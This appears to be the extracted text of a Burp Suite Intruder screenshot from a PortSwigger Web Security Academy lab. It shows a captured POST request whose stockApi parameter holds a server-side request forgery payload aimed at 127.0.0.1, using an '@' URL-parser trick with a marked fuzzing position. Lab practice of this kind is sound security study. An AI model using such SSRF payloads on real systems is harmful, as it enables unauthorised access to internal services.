 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to ch4ngebaba
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
3 Cookie: session=1gAVgzHE1fYUUYBKqTF9puOLxNPf3wvO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1§@§stock.weliketoshop.net